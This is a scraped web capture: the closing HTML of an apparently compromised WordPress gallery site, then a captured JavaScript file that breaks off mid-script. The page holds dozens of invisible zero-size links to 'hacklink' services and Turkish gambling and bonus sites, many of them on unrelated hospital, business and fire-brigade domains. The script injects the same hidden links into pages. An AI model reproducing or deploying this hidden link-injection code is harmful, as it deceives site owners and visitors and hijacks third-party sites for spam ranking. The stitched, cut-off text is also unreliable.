<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/442.js
body_size: 1689
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("sanscasino");
a.appendChild(linkText);
a.title = "sanscasino";
a.href = "https://sanscasinokayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
